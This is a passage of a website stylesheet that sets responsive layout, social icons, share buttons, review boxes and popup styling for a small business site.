   padding:7px 13px 5px 13px;



}







.social-media-icons li .fa-twitter {



   padding:7px 9px 5px 9px;



}







.social-media-icons li .fa-google-plus {



  padding:7px 9px 5px 9px;	



}







.social-media-icons li .fa-pinterest-square {



  padding:7px 9px 5px 9px;	



}







#click-menu .threeLines .line {



  box-shadow: 0 0 1px 1px rgba(0,0,0,0.1);



}







#share-buttons {



  margin-top:20px;



}







#share-buttons a {



  font-size: 24px;



  border: none;



  color: #DA4453;



  padding:1px;



  margin-right:2px;



  float:left;



}







.fa-star, .fa-star-half {



  color:#FAC12F;



}







.cr-stars {



  margin-left:20px;	



}







.customer-review {



  font-family:'open-sans', arial;



  text-align:left;  



  margin-bottom:20px;



  font-size:14px;



  background:#eee;



  border-radius:3px;



  padding:10px;



}







.customer-review .review-title {



  font-size:18px;



  font-family:'raleway', arial;



  display:block;



  margin-bottom:5px;



}







#header .secondary-navigation .current-menu-item .menu-item-object-page a{



  color:#464646 !important; 



  text-shadow:none !important;   



}







.textwidget hr {



  margin:10px 0;    



}







.textwidget .fa-caret-right {



  margin-right:5px; 



  display:inline-block;



}







.singleThumb img {



  width:100%;    



}







.page-id-512 #text-10, .page-id-226 #text-8 {



  display:none !important;



}







input[type="text"], input[type="email"], select, textarea {



  width:100%;



  max-width: 280px;



}







.textwidget hr {



  max-width: 100%;



}











 @media screen and (max-width:1199px) {



        #Social-Sidebar, .secondary-navigation {



          display: none!important;



        }



    }







    @media screen and (max-width:1160px) {



        #header .secondary-navigation a {



          font-size: 12px!important;



        }



    }







    @media screen and (max-width:1090px) {



        .top-phone {



          right: -12px;



        }



    }



   



    @media screen and (max-width:991px) {



       .top-cta {



         display: none;



       }



       .social-media-icons {



         text-align: left;



         margin-bottom:20px;



       }







       #copyright-note {



         text-align:left;



       }







       .bottom-links {



         margin-bottom: 20px;



       }



    } 







    @media screen and (max-width:961px) {



        #header .secondary-navigation a {



          font-size: 12px!important;



        }



        .front_slogan_wrap {



          display: none;



        }



    }







    @media screen and (max-width:935px) {



        .caption-title {



            font-size: 16px !important;



            letter-spacing: .2px !important;



            text-align: center !important;



            max-width: 100% !important;



            padding: 5px 10px !important;



            border-radius: 0 !important;



            top: auto !important;



            bottom: 0 !important;



            width: 100% !important;



            background:#000 !important;



        }



    }











    @media screen and (max-width:865px) {



    #navigation .menu li.pull {



      display: none !important;



    }







    .logo-wrap {



        text-align: left !important;



    }



    #logo img {



        top: 15px !important;



        left: 10px !important;



    }



    #header h1, #header h2, .site-description {



        float: none;



        text-align: left !important;



        width: 100%;



        max-width: 100%;



        padding: 0;



    }



    .secondary-navigation {



        top: -7px;



    }



    .top-phone {



        right: 3px;



    }







}







@media screen and (max-width:720px) {



    .sidebar-alt {



      float: none;



      width: 100% !important;



      margin: 0 auto;



    }



}











@media screen and (max-width:550px) {



    .front-banner {



      width: 100%;



      background-size: 99.999%;



      max-width: 1153px;



      height: 139px;



      position: relative;



    }







    .caption-title {



      font-size: 12px !important;







    }



    .caption-description {



      display: none;



    }







    .cta-link:hover {



      color:#fff;



      text-decoration:none;



    }







    .fp-link-1 {



        margin-right: 0;



        padding: 10px;



        background: #1D95A8;



        color: #fff;



        font-size: 14px;



        display: block;



        width: 200px;



        text-align: center;



        border-radius: 5px;



        margin-bottom: 16px;



    }



    .fp-link-2 {



        margin-left: 0;



        padding: 10px;



        font-size: 14px;



        background: #1D95A8;



        color: #fff;



        display: block;



        width: 200px;



        text-align: center;



        border-radius: 5px;



        margin-top: 16px;



        margin-bottom: 25px;



    }



    .fp-link-2:hover {



        color: #fff;



    }



}











@media screen and (max-width:500px) {



    footer .container {



      min-height:400px;



    }



    .btm-sep {

      display:none;    

    }



    .bottom-links a {

      display:block;   

      text-align:left; 

      margin:15px 0;

    }



}











@media screen and (max-width:430px) {



    .tp-text, .top-call-link {



      font-size:13px;



    }



    .top-phone .tp-circle {



      color: #DA4453;



      font-size: 15px;



    }



}


@media screen and (max-width: 390px) {
	.bhxJlG {
		flex-basis: 100% !important;
	}
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
		padding: 20px !important;
	}
	.eapp-popup-button-component.jsx-4070757260 {
		font-size: 17px !important;
		display: inline-block !important;
		padding: 18px 20px !important;
		text-align: center !important;
	}
	.eapp-popup-block-variation-title-component.jsx-2130822146 {
		font-size: 33px !important;
	}
	.eapp-popup-content-inner {
		width: 100% !important;
	}
}




@media screen and (max-width:359px) {



    .tp-text, .top-call-link {



      font-size:12px;



      text-transform:capitalize;



    }







    #header .logo-wrap {



      margin-left:-12px;



    }







    #logo img {



      max-width: 100px;



    }



}


@media screen and (max-width: 320px) {
	.eapp-popup-button-component.jsx-4070757260 {
		font-size: 14px !important;
	}
}




